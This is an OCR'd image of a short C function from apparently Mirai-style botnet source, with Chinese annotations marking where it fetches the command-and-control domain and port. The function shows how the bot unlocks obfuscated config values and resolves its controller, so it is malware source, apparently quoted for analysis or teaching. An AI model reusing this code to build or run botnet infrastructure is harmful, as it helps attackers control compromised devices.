 static void resolve_cnc_addr(void)
{
struct resolv_entries *entries;
获取C&C域名
table_unlock_val(TABLE_CNC_DOMAIN);
entries = resolv_lookup(table_retrieve_val(TABLE_CNC_DOMAIN, NULL));
table_lock_val(TABLE_CNC_DOMAIN);
if (entries == NULL)
{
#ifdef DEBUG
printf("[main] Failed to resolve CNC address\n");
#endif
return;
}
srv_addr.sin_addr.s_addr = entries->addrs[rand_next() % entries->addrs_len];
resolv_entries_free(entries);
table_unlock_val(TABLE_CNC_PORT);
srv_addr.sin_port = *((port_t *)table_retrieve_val(TABLE_CNC_PORT, NULL));
table_lock_val(TABLE_CNC_PORT);
#ifdef DEBUG
printf("[main] Resolved domain\n");
获取C&C端口
#endif
}